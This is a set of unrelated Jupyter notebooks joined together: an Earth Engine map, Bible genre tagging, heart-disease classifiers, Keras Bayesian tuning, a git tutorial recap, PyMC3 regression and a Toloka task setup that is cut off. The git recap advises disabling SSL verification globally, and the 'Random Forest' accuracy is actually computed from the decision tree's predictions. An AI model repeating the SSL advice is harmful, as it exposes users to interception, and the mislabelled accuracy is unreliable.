Install the [Earth Engine Python API](https://developers.google.com/earth-engine/python_install) and [geehydro](https://github.com/giswqs/geehydro). The **geehydro** Python package builds on the [folium](https://github.com/python-visualization/folium) package and implements several methods for displaying Earth Engine data layers, such as `Map.addLayer()`, `Map.setCenter()`, `Map.centerObject()`, and `Map.setOptions()`.
The following script checks if the geehydro package has been installed. If not, it will install geehydro, which automatically install its dependencies, including earthengine-api and folium.
```
import subprocess
try:
import geehydro
except ImportError:
print('geehydro package not installed. Installing ...')
subprocess.check_call(["python", '-m', 'pip', 'install', 'geehydro'])
```
Import libraries
```
import ee
import folium
import geehydro
```
Authenticate and initialize Earth Engine API. You only need to authenticate the Earth Engine API once.
```
try:
ee.Initialize()
except Exception as e:
ee.Authenticate()
ee.Initialize()
```
## Create an interactive map
This step creates an interactive map using [folium](https://github.com/python-visualization/folium). The default basemap is the OpenStreetMap. Additional basemaps can be added using the `Map.setOptions()` function.
The optional basemaps can be `ROADMAP`, `SATELLITE`, `HYBRID`, `TERRAIN`, or `ESRI`.
```
Map = folium.Map(location=[40, -100], zoom_start=4)
Map.setOptions('HYBRID')
```
## Add Earth Engine Python script
```
# Credits to: Keiko Nomura, Senior Analyst, Space Intelligence Ltd
# Source: https://medium.com/google-earth/10-tips-for-becoming-an-earth-engine-expert-b11aad9e598b
# GEE JS: https://code.earthengine.google.com/?scriptPath=users%2Fnkeikon%2Fmedium%3Afire_australia
geometry = ee.Geometry.Polygon(
[[[153.11338711694282, -28.12778417421283],
[153.11338711694282, -28.189835226562256],
[153.18943310693305, -28.189835226562256],
[153.18943310693305, -28.12778417421283]]])
Map.centerObject(ee.FeatureCollection(geometry), 14)
imageDec = ee.Image('COPERNICUS/S2_SR/20191202T235239_20191202T235239_T56JNP')
Map.addLayer(imageDec, {
'bands': ['B4', 'B3', 'B2'],
'min': 0,
'max': 1800
}, 'True colours (Dec 2019)')
Map.addLayer(imageDec, {
'bands': ['B3', 'B3', 'B3'],
'min': 0,
'max': 1800
}, 'grey')
# GLAD Alert (tree loss alert) from the University of Maryland
UMD = ee.ImageCollection('projects/glad/alert/UpdResult')
print(UMD)
# conf19 is 2019 alert 3 means multiple alerts
ASIAalert = ee.Image('projects/glad/alert/UpdResult/01_01_ASIA') \
.select(['conf19']).eq(3)
# Turn loss pixels into True colours and increase the green strength ('before' image)
imageLoss = imageDec.multiply(ASIAalert)
imageLoss_vis = imageLoss.selfMask().visualize(**{
'bands': ['B4', 'B3', 'B2'],
'min': 0,
'max': 1800
})
Map.addLayer(imageLoss_vis, {
'gamma': 0.6
}, '2019 loss alert pixels in True colours')
# It is still hard to see the loss area. You can circle them in red
# Scale the results in nominal value based on to the dataset's projection to display on the map
# Reprojecting with a specified scale ensures that pixel area does not change with zoom
buffered = ASIAalert.focal_max(50, 'circle', 'meters', 1)
bufferOnly = ASIAalert.add(buffered).eq(1)
prj = ASIAalert.projection()
scale = prj.nominalScale()
bufferScaled = bufferOnly.selfMask().reproject(prj.atScale(scale))
Map.addLayer(bufferScaled, {
'palette': 'red'
}, 'highlight the loss alert pixels')
# Create a grey background for mosaic
noAlert = imageDec.multiply(ASIAalert.eq(0))
grey = noAlert.multiply(bufferScaled.unmask().eq(0))
# Export the image
imageMosaic = ee.ImageCollection([
imageLoss_vis.visualize(**{
'gamma': 0.6
}),
bufferScaled.visualize(**{
'palette': 'red'
}),
grey.selfMask().visualize(**{
'bands': ['B3', 'B3', 'B3'],
'min': 0,
'max': 1800
})
]).mosaic()
#Map.addLayer(imageMosaic, {}, 'export')
# Export.image.toDrive({
# 'image': imageMosaic,
# description: 'Alert',
# 'region': geometry,
# crs: 'EPSG:3857',
# 'scale': 10
# })
```
## Display Earth Engine data layers
```
Map.setControlVisibility(layerControl=True, fullscreenControl=True, latLngPopup=True)
Map
```
|
github_jupyter
|
# Convert verse ranges of genres to TF verse node features
```
import collections
import pandas as pd
from tf.fabric import Fabric
from tf.compose import modify
from tf.app import use
A = use('bhsa', hoist=globals())
genre_ranges = pd.read_csv('genre_ranges.csv')
genre_ranges
```
# Compile data & sanity checks
```
# check book values
genre_ranges.book.unique()
# check genre values
genre_ranges.genre.unique()
# check book name alignment with BHSA english names
for book in genre_ranges.book.unique():
bhsa_node = T.nodeFromSection((book,))
if not bhsa_node:
raise Exception(book)
def verse_node_range(start, end, tf_api):
"""Generate a list of verse nodes for a given range of reference tuples.
Note that start and end are both inclusive bounds.
Args:
start: 3-tuple of (book, n_ch, n_vs)
end: 3-tuple of (book, n_ch, n_vs)
Returns:
list of nodes
"""
start_node = tf_api.T.nodeFromSection(start)
end_node = tf_api.T.nodeFromSection(end)
nodes = [start_node]
while nodes[-1] < end_node:
nodes.append(tf_api.L.n(nodes[-1],'verse')[0])
return nodes
# check for missing verses
# or double-counted verses
verse2genre = {} # will be used for TF export
verse2count = collections.Counter()
for book, startch, startvs, endch, endvs, genre in genre_ranges.values:
start = (book, startch, startvs)
end = (book, endch, endvs)
for verse in verse_node_range(start, end, A.api):
verse2genre[verse] = genre
verse2count[verse] += 1
# check for double-labeled verses
for verse,count in verse2count.items():
if count > 1:
print(verse, T.sectionFromNode(verse))
# check for missing verses
all_verses = set(F.otype.s('verse'))
for missing_verse in (all_verses - set(verse2genre.keys())):
print(missing_verse, T.sectionFromNode(missing_verse))
#verse2genre
```
# Export TF Features
```
nodeFeatures = {'genre': verse2genre}
featureMeta = {
'genre': {
'description': '(sub)genre of a verse node',
'authors': 'Dirk Bakker, Marianne Kaajan, Martijn Naaijer, Wido van Peursen, Janet Dyk',
'origin': 'the genre feature was tagged during the NWO-funded syntactic variation project (2013-2018) of the ETCBC, VU Amsterdam',
'source_URL': 'https://github.com/MartijnNaaijer/phdthesis/blob/master/Various/subgenres_synvar.xls',
'valueType': 'str',
}
}
TF = Fabric('tf/c')
TF.save(nodeFeatures=nodeFeatures, metaData=featureMeta)
```
## Tests
```
TF = Fabric(locations=['~/github/etcbc/bhsa/tf/c', 'tf/c'])
API = TF.load('genre')
API.makeAvailableIn(globals())
F.otype.s('verse')
verse_data = []
for verse_n in F.otype.s('verse'):
genre = F.genre.v(verse_n)
book, chapter, verse = T.sectionFromNode(verse_n)
ref = f'{book} {chapter}:{verse}'
verse_data.append({
'node': verse_n,
'ref': ref,
'book': book,
'genre': genre,
'text': T.text(verse_n),
})
verse_df = pd.DataFrame(verse_data)
verse_df.set_index('node', inplace=True)
verse_df.head()
# save a .csv copy
verse_df[['ref', 'genre']].to_csv('verse2genre.csv', index=False)
verse_df.genre.value_counts()
verse_df[verse_df.genre == 'prophetic'].book.value_counts()
verse_df[verse_df.genre == 'list'].book.value_counts()
# How many verses per book are a given genre?
book2genre = pd.pivot_table(
verse_df,
index='book',
columns=['genre'],
aggfunc='size',
fill_value=0,
)
book2genre
# get percentages
book2genre.div(book2genre.sum(1), 0)
```
|
github_jupyter
|
## 1. Importing the required libraries for EDA
```
import pandas as pd
import numpy as np # For mathematical calculations
import seaborn as sns # For data visualization
import matplotlib.pyplot as plt # For plotting graphs
%matplotlib inline
sns.set(color_codes=True)
import warnings
warnings.filterwarnings("ignore")
# Scaling
from sklearn.preprocessing import RobustScaler
# Train Test Split
from sklearn.model_selection import train_test_split
# Models
from sklearn.svm import SVC
from sklearn.linear_model import LogisticRegression
from sklearn.ensemble import RandomForestClassifier
from sklearn.tree import DecisionTreeClassifier
from sklearn.ensemble import GradientBoostingClassifier
# Metrics
from sklearn.metrics import accuracy_score, classification_report
# Cross Validation
from sklearn.model_selection import cross_val_score
from sklearn.model_selection import GridSearchCV
print('Packages imported...')
```
## Reading Data
```
data=pd.read_csv("heart.csv")
data.head()
data.info()
Q1 = data.quantile(0.25).loc['chol']
Q3 = data.quantile(0.75).loc['chol']
IQR = Q3 - Q1
print(IQR,data.shape)
data = data[~((data.chol < (Q1 - 1.5 * IQR)) | (data.chol > (Q3 + 1.5 * IQR)))]
data.shape
```
## Scaling and Encoding features
```
# define the columns to be encoded and scaled
cat_cols = ['sex','exng','caa','cp']
con_cols = ["age","trtbps","chol","thalachh"]
# creating a copy of data
df1 = data[cat_cols + con_cols]
# encoding the categorical columns
X = pd.get_dummies(df1, columns = cat_cols, drop_first = True)
# defining the features and target
y = data[['output']]
# instantiating the scaler
scaler = RobustScaler()
# scaling the continuous featuree
X[con_cols] = scaler.fit_transform(X[con_cols])
print("The first 5 rows of X are")
X.head()
# Train and test split
X_train, X_test, y_train, y_test = train_test_split(X,y, test_size = 0.2, random_state = 42)
print("The shape of X_train is ", X_train.shape)
print("The shape of X_test is ",X_test.shape)
print("The shape of y_train is ",y_train.shape)
print("The shape of y_test is ",y_test.shape)
```
## Modeling
### 1. Support Vector Machines
```
# instantiating the object and fitting
clf = SVC(kernel='linear', C=1, random_state=42).fit(X_train,y_train)
# predicting the values
y_pred = clf.predict(X_test)
# printing the test accuracy
print("The test accuracy score of SVM is ", accuracy_score(y_test, y_pred))
```
## Hyperparameter tuning of SVC
```
# instantiating the object
svm = SVC()
# setting a grid - not so extensive
parameters = {"C":np.arange(1,10,1),'gamma':[0.00001,0.00005, 0.0001,0.0005,0.001,0.005,0.01,0.05,0.1,0.5,1,5]}
# instantiating the GridSearchCV object
searcher = GridSearchCV(svm, parameters)
# fitting the object
searcher.fit(X_train, y_train)
# the scores
print("The best params are :", searcher.best_params_)
print("The best score is :", searcher.best_score_)
# predicting the values
y_pred = searcher.predict(X_test)
# printing the test accuracy
print("The test accuracy score of SVM after hyper-parameter tuning is ", accuracy_score(y_test, y_pred))
```
## Decision Tree
```
# instantiating the object
dt = DecisionTreeClassifier(random_state = 42)
# fitting the model
dt.fit(X_train, y_train)
# calculating the predictions
y_pred = dt.predict(X_test)
# printing the test accuracy
print("The test accuracy score of Decision Tree is ", accuracy_score(y_test, y_pred))
```
## Random Forest
```
# instantiating the object
rf = RandomForestClassifier()
# fitting the model
rf.fit(X_train, y_train)
# calculating the predictions
y_pred = dt.predict(X_test)
# printing the test accuracy
print("The test accuracy score of Random Forest is ", accuracy_score(y_test, y_pred))
```
## Gradient Boosting Classifier
```
# instantiate the classifier
gbt = GradientBoostingClassifier(n_estimators = 300,max_depth=5,subsample=0.8,max_features=0.2,random_state=42)
# fitting the model
gbt.fit(X_train,y_train)
# predicting values
y_pred = gbt.predict(X_test)
print("The test accuracy score of Gradient Boosting Classifier is ", accuracy_score(y_test, y_pred))
```
|
github_jupyter
|
<a href="https://colab.research.google.com/github/jeffheaton/t81_558_deep_learning/blob/master/t81_558_class_08_4_bayesian_hyperparameter_opt.ipynb" target="_parent"><img src="https://colab.research.google.com/assets/colab-badge.svg" alt="Open In Colab"/></a>
# T81-558: Applications of Deep Neural Networks
**Module 8: Kaggle Data Sets**
* Instructor: [Jeff Heaton](https://sites.wustl.edu/jeffheaton/), McKelvey School of Engineering, [Washington University in St. Louis](https://engineering.wustl.edu/Programs/Pages/default.aspx)
* For more information visit the [class website](https://sites.wustl.edu/jeffheaton/t81-558/).
# Module 8 Material
* Part 8.1: Introduction to Kaggle [[Video]](https://www.youtube.com/watch?v=v4lJBhdCuCU&list=PLjy4p-07OYzulelvJ5KVaT2pDlxivl_BN) [[Notebook]](t81_558_class_08_1_kaggle_intro.ipynb)
* Part 8.2: Building Ensembles with Scikit-Learn and Keras [[Video]](https://www.youtube.com/watch?v=LQ-9ZRBLasw&list=PLjy4p-07OYzulelvJ5KVaT2pDlxivl_BN) [[Notebook]](t81_558_class_08_2_keras_ensembles.ipynb)
* Part 8.3: How Should you Architect Your Keras Neural Network: Hyperparameters [[Video]](https://www.youtube.com/watch?v=1q9klwSoUQw&list=PLjy4p-07OYzulelvJ5KVaT2pDlxivl_BN) [[Notebook]](t81_558_class_08_3_keras_hyperparameters.ipynb)
* **Part 8.4: Bayesian Hyperparameter Optimization for Keras** [[Video]](https://www.youtube.com/watch?v=sXdxyUCCm8s&list=PLjy4p-07OYzulelvJ5KVaT2pDlxivl_BN) [[Notebook]](t81_558_class_08_4_bayesian_hyperparameter_opt.ipynb)
* Part 8.5: Current Semester's Kaggle [[Video]](https://www.youtube.com/watch?v=48OrNYYey5E) [[Notebook]](t81_558_class_08_5_kaggle_project.ipynb)
# Google CoLab Instructions
The following code ensures that Google CoLab is running the correct version of TensorFlow.
```
# Startup Google CoLab
try:
%tensorflow_version 2.x
COLAB = True
print("Note: using Google CoLab")
except:
print("Note: not using Google CoLab")
COLAB = False
# Nicely formatted time string
def hms_string(sec_elapsed):
h = int(sec_elapsed / (60 * 60))
m = int((sec_elapsed % (60 * 60)) / 60)
s = sec_elapsed % 60
return "{}:{:>02}:{:>05.2f}".format(h, m, s)
```
# Part 8.4: Bayesian Hyperparameter Optimization for Keras
Snoek, J., Larochelle, H., & Adams, R. P. (2012). [Practical bayesian optimization of machine learning algorithms](https://arxiv.org/pdf/1206.2944.pdf). In *Advances in neural information processing systems* (pp. 2951-2959).
* [bayesian-optimization](https://github.com/fmfn/BayesianOptimization)
* [hyperopt](https://github.com/hyperopt/hyperopt)
* [spearmint](https://github.com/JasperSnoek/spearmint)
```
# Ignore useless W0819 warnings generated by TensorFlow 2.0. Hopefully can remove this ignore in the future.
# See https://github.com/tensorflow/tensorflow/issues/31308
import logging, os
logging.disable(logging.WARNING)
os.environ["TF_CPP_MIN_LOG_LEVEL"] = "3"
import pandas as pd
from scipy.stats import zscore
# Read the data set
df = pd.read_csv(
"https://data.heatonresearch.com/data/t81-558/jh-simple-dataset.csv",
na_values=['NA','?'])
# Generate dummies for job
df = pd.concat([df,pd.get_dummies(df['job'],prefix="job")],axis=1)
df.drop('job', axis=1, inplace=True)
# Generate dummies for area
df = pd.concat([df,pd.get_dummies(df['area'],prefix="area")],axis=1)
df.drop('area', axis=1, inplace=True)
# Missing values for income
med = df['income'].median()
df['income'] = df['income'].fillna(med)
# Standardize ranges
df['income'] = zscore(df['income'])
df['aspect'] = zscore(df['aspect'])
df['save_rate'] = zscore(df['save_rate'])
df['age'] = zscore(df['age'])
df['subscriptions'] = zscore(df['subscriptions'])
# Convert to numpy - Classification
x_columns = df.columns.drop('product').drop('id')
x = df[x_columns].values
dummies = pd.get_dummies(df['product']) # Classification
products = dummies.columns
y = dummies.values
import pandas as pd
import os
import numpy as np
import time
import tensorflow.keras.initializers
import statistics
import tensorflow.keras
from sklearn import metrics
from sklearn.model_selection import StratifiedKFold
from tensorflow.keras.models import Sequential
from tensorflow.keras.layers import Dense, Activation, Dropout, InputLayer
from tensorflow.keras import regularizers
from tensorflow.keras.callbacks import EarlyStopping
from sklearn.model_selection import StratifiedShuffleSplit
from tensorflow.keras.layers import LeakyReLU,PReLU
from tensorflow.keras.optimizers import Adam
def generate_model(dropout, neuronPct, neuronShrink):
# We start with some percent of 5000 starting neurons on the first hidden layer.
neuronCount = int(neuronPct * 5000)
# Construct neural network
# kernel_initializer = tensorflow.keras.initializers.he_uniform(seed=None)
model = Sequential()
# So long as there would have been at least 25 neurons and fewer than 10
# layers, create a new layer.
layer = 0
while neuronCount>25 and layer<10:
# The first (0th) layer needs an input input_dim(neuronCount)
if layer==0:
model.add(Dense(neuronCount,
input_dim=x.shape[1],
activation=PReLU()))
else:
model.add(Dense(neuronCount, activation=PReLU()))
layer += 1
# Add dropout after each hidden layer
model.add(Dropout(dropout))
# Shrink neuron count for each layer
neuronCount = neuronCount * neuronShrink
model.add(Dense(y.shape[1],activation='softmax')) # Output
return model
# Generate a model and see what the resulting structure looks like.
model = generate_model(dropout=0.2, neuronPct=0.1, neuronShrink=0.25)
model.summary()
def evaluate_network(dropout,lr,neuronPct,neuronShrink):
SPLITS = 2
# Bootstrap
boot = StratifiedShuffleSplit(n_splits=SPLITS, test_size=0.1)
# Track progress
mean_benchmark = []
epochs_needed = []
num = 0
# Loop through samples
for train, test in boot.split(x,df['product']):
start_time = time.time()
num+=1
# Split train and test
x_train = x[train]
y_train = y[train]
x_test = x[test]
y_test = y[test]
model = generate_model(dropout, neuronPct, neuronShrink)
model.compile(loss='categorical_crossentropy', optimizer=Adam(lr=lr))
monitor = EarlyStopping(monitor='val_loss', min_delta=1e-3,
patience=100, verbose=0, mode='auto', restore_best_weights=True)
# Train on the bootstrap sample
model.fit(x_train,y_train,validation_data=(x_test,y_test),callbacks=[monitor],verbose=0,epochs=1000)
epochs = monitor.stopped_epoch
epochs_needed.append(epochs)
# Predict on the out of boot (validation)
pred = model.predict(x_test)
# Measure this bootstrap's log loss
y_compare = np.argmax(y_test,axis=1) # For log loss calculation
score = metrics.log_loss(y_compare, pred)
mean_benchmark.append(score)
m1 = statistics.mean(mean_benchmark)
m2 = statistics.mean(epochs_needed)
mdev = statistics.pstdev(mean_benchmark)
# Record this iteration
time_took = time.time() - start_time
#print(f"#{num}: score={score:.6f}, mean score={m1:.6f}, stdev={mdev:.6f}, epochs={epochs}, mean epochs={int(m2)}, time={hms_string(time_took)}")
tensorflow.keras.backend.clear_session()
return (-m1)
print(evaluate_network(
dropout=0.2,
lr=1e-3,
neuronPct=0.2,
neuronShrink=0.2))
from bayes_opt import BayesianOptimization
import time
# Supress NaN warnings, see: https://stackoverflow.com/questions/34955158/what-might-be-the-cause-of-invalid-value-encountered-in-less-equal-in-numpy
import warnings
warnings.filterwarnings("ignore",category =RuntimeWarning)
# Bounded region of parameter space
pbounds = {'dropout': (0.0, 0.499),
'lr': (0.0, 0.1),
'neuronPct': (0.01, 1),
'neuronShrink': (0.01, 1)
}
optimizer = BayesianOptimization(
f=evaluate_network,
pbounds=pbounds,
verbose=2, # verbose = 1 prints only when a maximum is observed, verbose = 0 is silent
random_state=1,
)
start_time = time.time()
optimizer.maximize(init_points=10, n_iter=100,)
time_took = time.time() - start_time
print(f"Total runtime: {hms_string(time_took)}")
print(optimizer.max)
```
{'target': -0.6500334282952827, 'params': {'dropout': 0.12771198428037775, 'lr': 0.0074010841641111965, 'neuronPct': 0.10774655638231533, 'neuronShrink': 0.2784788676498257}}
|
github_jupyter
|
```
name = '2015-12-11-meeting-summary'
title = 'Introducing Git'
tags = 'git, github, version control'
author = 'Denis Sergeev'
from nb_tools import connect_notebook_to_post
from IPython.core.display import HTML
html = connect_notebook_to_post(name, title, tags, author)
```
Today we talked about git and its functionality for managing code, text documents and other building blocks of our research.
We followed a very good tutorial created by [**Software Carpentry**](http://swcarpentry.github.io/git-novice/). There are hundreds of other resources available online, for example, [**Git Real**](http://gitreal.codeschool.com/).
Hence, this post is not trying to be yet another git tutorial. Instead, below is just a brief recap of what commands were covered during the meeting.
## Setting Up Git
Set up your name and email so that each time you contribute to a project your commit has an author
`git config --global user.name "Python UEA"`
`git config --global user.email "[email protected]"`
## Creating a Repository
Create a new directory for a project
`mkdir myproject`
Go into the newly created directory
`cd myproject`
Make the directory a Git repository
`git init`
Check status of the repository
`git status`
## Tracking Changes
Add a Python script to the repo (make the file staged for commit)
`git add awesome_script.py`
Commit changes with a meaningful message
`git commit -m "Add awesome script written in Python"`
## Exploring History
### Commits history
`git log`
### Comparing different versions of files
List all untracked changes in the repository
`git diff`
Differences with “head minus one”, i.e. previous, commit
`git diff HEAD~1 awesome_script.py`
Differences with a specific commit
`git diff <unique commit id> awesome_script.py`
## Ignoring Things
Create a .gitignore file and put '*.pyc' line in it telling git will to ignore all Python bytecode files
`echo '*.pyc' >> .gitignore`
Include .gitignore in the repository
`git add .gitignore`
`git commit -m "Add .gitignore file"`
`git status`
## Remotes in GitHub
`git remote add origin [email protected]:<username>/<repository_name>.git`
`git push -u origin master`
### Issue on Grace
If you use git on [Grace](http://rscs.uea.ac.uk/high-performance-computing) and have tried `git push` to a GitHub repository, you have probably encountered the following error:
`fatal: unable to access 'https://github.com/***/***/': error:0D0C50A1:asn1 encoding routines:ASN1_item_verify:unknown message digest algorithm`
One of the possible solutions here is to switch off SSL verification by adding the following line in your .bashrc file:
`export GIT_SSL_NO_VERIFY=true`
```
HTML(html)
```
|
github_jupyter
|
# Basic Bayesian Linear Regression Implementation
```
# Pandas and numpy for data manipulation
import pandas as pd
import numpy as np
# Matplotlib and seaborn for visualization
import matplotlib.pyplot as plt
%matplotlib inline
import seaborn as sns
# Linear Regression to verify implementation
from sklearn.linear_model import LinearRegression
# Scipy for statistics
import scipy
# PyMC3 for Bayesian Inference
import pymc3 as pm
```
# Load in Exercise Data
```
exercise = pd.read_csv('data/exercise.csv')
calories = pd.read_csv('data/calories.csv')
df = pd.merge(exercise, calories, on = 'User_ID')
df = df[df['Calories'] < 300]
df = df.reset_index()
df['Intercept'] = 1
df.head()
```
# Plot Relationship
```
plt.figure(figsize=(8, 8))
plt.plot(df['Duration'], df['Calories'], 'bo');
plt.xlabel('Duration (min)', size = 18); plt.ylabel('Calories', size = 18);
plt.title('Calories burned vs Duration of Exercise', size = 20);
# Create the features and response
X = df.loc[:, ['Intercept', 'Duration']]
y = df.ix[:, 'Calories']
```
# Implement Ordinary Least Squares Linear Regression by Hand
```
# Takes a matrix of features (with intercept as first column)
# and response vector and calculates linear regression coefficients
def linear_regression(X, y):
# Equation for linear regression coefficients
beta = np.matmul(np.matmul(np.linalg.inv(np.matmul(X.T, X)), X.T), y)
return beta
# Run the by hand implementation
by_hand_coefs = linear_regression(X, y)
print('Intercept calculated by hand:', by_hand_coefs[0])
print('Slope calculated by hand: ', by_hand_coefs[1])
xs = np.linspace(4, 31, 1000)
ys = by_hand_coefs[0] + by_hand_coefs[1] * xs
plt.figure(figsize=(8, 8))
plt.plot(df['Duration'], df['Calories'], 'bo', label = 'observations', alpha = 0.8);
plt.xlabel('Duration (min)', size = 18); plt.ylabel('Calories', size = 18);
plt.plot(xs, ys, 'r--', label = 'OLS Fit', linewidth = 3)
plt.legend(prop={'size': 16})
plt.title('Calories burned vs Duration of Exercise', size = 20);
```
## Prediction for Datapoint
```
print('Exercising for 15.5 minutes will burn an estimated {:.2f} calories.'.format(
by_hand_coefs[0] + by_hand_coefs[1] * 15.5))
```
# Verify with Scikit-learn Implementation
```
# Create the model and fit on the data
lr = LinearRegression()
lr.fit(X.Duration.reshape(-1, 1), y)
print('Intercept from library:', lr.intercept_)
print('Slope from library:', lr.coef_[0])
```
# Bayesian Linear Regression
### PyMC3 for Bayesian Inference
Implement MCMC to find the posterior distribution of the model parameters. Rather than a single point estimate of the model weights, Bayesian linear regression will give us a posterior distribution for the model weights.
## Model with 500 Observations
```
with pm.Model() as linear_model_500:
# Intercept
intercept = pm.Normal('Intercept', mu = 0, sd = 10)
# Slope
slope = pm.Normal('slope', mu = 0, sd = 10)
# Standard deviation
sigma = pm.HalfNormal('sigma', sd = 10)
# Estimate of mean
mean = intercept + slope * X.loc[0:499, 'Duration']
# Observed values
Y_obs = pm.Normal('Y_obs', mu = mean, sd = sigma, observed = y.values[0:500])
# Sampler
step = pm.NUTS()
# Posterior distribution
linear_trace_500 = pm.sample(1000, step)
```
## Model with all Observations
```
with pm.Model() as linear_model:
# Intercept
intercept = pm.Normal('Intercept', mu = 0, sd = 10)
# Slope
slope = pm.Normal('slope', mu = 0, sd = 10)
# Standard deviation
sigma = pm.HalfNormal('sigma', sd = 10)
# Estimate of mean
mean = intercept + slope * X.loc[:, 'Duration']
# Observed values
Y_obs = pm.Normal('Y_obs', mu = mean, sd = sigma, observed = y.values)
# Sampler
step = pm.NUTS()
# Posterior distribution
linear_trace = pm.sample(1000, step)
```
# Bayesian Model Results
The Bayesian Model provides more opportunities for interpretation than the ordinary least squares regression because it provides a posterior distribution. We can use this distribution to find the most likely single value as well as the entire range of likely values for our model parameters.
PyMC3 has many built in tools for visualizing and inspecting model runs. These let us see the distributions and provide estimates with a level of uncertainty, which should be a necessary part of any model.
## Trace of All Model Parameters
```
pm.traceplot(linear_trace, figsize = (12, 12));
```
## Posterior Distribution of Model Parameters
```
pm.plot_posterior(linear_trace, figsize = (12, 10), text_size = 20);
```
## Confidence Intervals for Model Parameters
```
pm.forestplot(linear_trace);
```
# Predictions of Response Sampled from the Posterior
We can now generate predictions of the linear regression line using the model results. The following plot shows 1000 different estimates of the regression line drawn from the posterior. The distribution of the lines gives an estimate of the uncertainty in the estimate. Bayesian Linear Regression has the benefit that it gives us a posterior __distribution__ rather than a __single point estimate__ in the frequentist ordinary least squares regression.
## All Observations
```
plt.figure(figsize = (8, 8))
pm.plot_posterior_predictive_glm(linear_trace, samples = 100, eval=np.linspace(2, 30, 100), linewidth = 1,
color = 'red', alpha = 0.8, label = 'Bayesian Posterior Fits',
lm = lambda x, sample: sample['Intercept'] + sample['slope'] * x);
plt.scatter(X['Duration'], y.values, s = 12, alpha = 0.8, c = 'blue', label = 'Observations')
plt.plot(X['Duration'], by_hand_coefs[0] + X['Duration'] * by_hand_coefs[1], 'k--', label = 'OLS Fit', linewidth = 1.4)
plt.title('Posterior Predictions with all Observations', size = 20); plt.xlabel('Duration (min)', size = 18);
plt.ylabel('Calories', size = 18);
plt.legend(prop={'size': 16});
pm.df_summary(linear_trace)
```
## Limited Observations
```
plt.figure(figsize = (8, 8))
pm.plot_posterior_predictive_glm(linear_trace_500, samples = 100, eval=np.linspace(2, 30, 100), linewidth = 1,
color = 'red', alpha = 0.8, label = 'Bayesian Posterior Fits',
lm = lambda x, sample: sample['Intercept'] + sample['slope'] * x);
plt.scatter(X['Duration'][:500], y.values[:500], s = 12, alpha = 0.8, c = 'blue', label = 'Observations')
plt.plot(X['Duration'], by_hand_coefs[0] + X['Duration'] * by_hand_coefs[1], 'k--', label = 'OLS Fit', linewidth = 1.4)
plt.title('Posterior Predictions with Limited Observations', size = 20); plt.xlabel('Duration (min)', size = 18);
plt.ylabel('Calories', size = 18);
plt.legend(prop={'size': 16});
pm.df_summary(linear_trace_500)
```
# Specific Prediction for One Datapoint
```
bayes_prediction = linear_trace['Intercept'] + linear_trace['slope'] * 15.5
plt.figure(figsize = (8, 8))
plt.style.use('fivethirtyeight')
sns.kdeplot(bayes_prediction, label = 'Bayes Posterior Prediction')
plt.vlines(x = by_hand_coefs[0] + by_hand_coefs[1] * 15.5,
ymin = 0, ymax = 2.5,
label = 'OLS Prediction',
colors = 'red', linestyles='--')
plt.legend();
plt.xlabel('Calories Burned', size = 18), plt.ylabel('Probability Density', size = 18);
plt.title('Posterior Prediction for 15.5 Minutes', size = 20);
```
|
github_jupyter
|
# Text recognition
We have a set of water meter images. We need to get each water meter’s readings. We ask performers to look at the images and write down the digits on each water meter.
To get acquainted with Toloka tools for free, you can use the promo code **TOLOKAKIT1** on $20 on your [profile page](https://toloka.yandex.com/requester/profile?utm_source=github&utm_medium=site&utm_campaign=tolokakit) after registration.
Prepare environment and import all we'll need.
```
!pip install toloka-kit==0.1.15
!pip install crowd-kit==0.0.7
!pip install ipyplot
import datetime
import os
import sys
import time
import logging
import ipyplot
import pandas
import numpy as np
import toloka.client as toloka
import toloka.client.project.template_builder as tb
from crowdkit.aggregation import ROVER
logging.basicConfig(
format='[%(levelname)s] %(name)s: %(message)s',
level=logging.INFO,
stream=sys.stdout,
)
```
Сreate toloka-client instance. All api calls will go through it. More about OAuth token in our [Learn the basics example](https://github.com/Toloka/toloka-kit/tree/main/examples/0.getting_started/0.learn_the_basics) [](https://colab.research.google.com/github/Toloka/toloka-kit/blob/main/examples/0.getting_started/0.learn_the_basics/learn_the_basics.ipynb)
```
toloka_client = toloka.TolokaClient(input("Enter your token:"), 'PRODUCTION') # Or switch to 'SANDBOX'
logging.info(toloka_client.get_requester())
```
## Creating new project
Enter a clear project name and description.
> The project name and description will be visible to the performers.
```
project = toloka.Project(
public_name='Write down the digits in an image',
public_description='Look at the image and write down the digits shown on the water meter.',
)
```
Create task interface.
- Read about configuring the [task interface](https://toloka.ai/docs/guide/reference/interface-spec.html?utm_source=github&utm_medium=site&utm_campaign=tolokakit) in the Requester’s Guide.
- Check the [Interfaces section](https://toloka.ai/knowledgebase/interface?utm_source=github&utm_medium=site&utm_campaign=tolokakit) of our Knowledge Base for more tips on interface design.
- Read more about the [Template builder](https://toloka.ai/docs/template-builder/index.html?utm_source=github&utm_medium=site&utm_campaign=tolokakit) in the Requester’s Guide.
```
header_viewer = tb.MarkdownViewV1("""1. Look at the image
2. Find boxes with the numbers
3. Write down the digits in black section. (Put '0' if there are no digits there)
4. Put '.'
5. Write down the digits in red section""")
image_viewer = tb.ImageViewV1(tb.InputData('image_url'), rotatable=True)
output_field = tb.TextFieldV1(
tb.OutputData('value'),
label='Write down the digits. Format: 365.235',
placeholder='Enter value',
hint="Make sure your format of number is '365.235' or '0.112'",
validation=tb.SchemaConditionV1(
schema={
'type': 'string',
'pattern': r'^\d+\.?\d{0,3}$',
'minLength': 1,
'maxLength': 9,
}
)
)
task_width_plugin = tb.TolokaPluginV1('scroll', task_width=600)
project_interface = toloka.project.TemplateBuilderViewSpec(
view=tb.ListViewV1([header_viewer, image_viewer, output_field]),
plugins=[task_width_plugin],
)
```
Set data specification. And set task interface to project.
> Specifications are a description of input data that will be used in a project and the output data that will be collected from the performers.
Read more about [input and output data specifications](https://yandex.ru/support/toloka-tb/operations/create-specs.html?utm_source=github&utm_medium=site&utm_campaign=tolokakit) in the Requester’s Guide.
```
input_specification = {'image_url': toloka.project.UrlSpec()}
output_specification = {'value': toloka.project.StringSpec()}
project.task_spec = toloka.project.task_spec.TaskSpec(
input_spec=input_specification,
output_spec=output_specification,
view_spec=project_interface,
)
```
Write short and clear instructions.
> Though the task itself is simple, be sure to add examples for non-obvious cases (like when there are no red digits on an image). This helps to eliminate noise in the labels.
Get more tips on designing [instructions](https://toloka.ai/knowledgebase/instruction?utm_source=github&utm_medium=site&utm_campaign=tolokakit) in our Knowledge Base.
```
project.public_instructions = """This task is to solve machine learning problem of digit recognition on the image.<br>
The more precise you read the information from the image the more precise would be algorithm<br>
Your contribution here is to get exact information even if there are any complicated and uncertain cases.<br>
We hope for your skills to solve one of the important science problem.<br><br>
